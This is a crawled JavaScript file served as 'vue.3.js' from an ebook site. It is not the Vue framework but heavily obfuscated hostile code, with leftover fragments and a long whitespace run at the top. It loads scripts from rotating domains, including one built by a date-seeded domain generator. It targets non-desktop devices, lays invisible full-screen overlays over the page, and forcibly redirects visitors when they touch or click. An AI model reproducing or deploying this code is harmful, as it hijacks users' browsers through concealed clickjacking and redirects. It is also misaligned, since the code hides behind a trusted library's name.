bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebook8.cc/assets/public/vue.3.js
body_size: 7634
content:
switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "FQVqpcwxKqPzNYcxYyKCkX", "1375", "2", "https://{weekday}.bugs{date}ko.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeig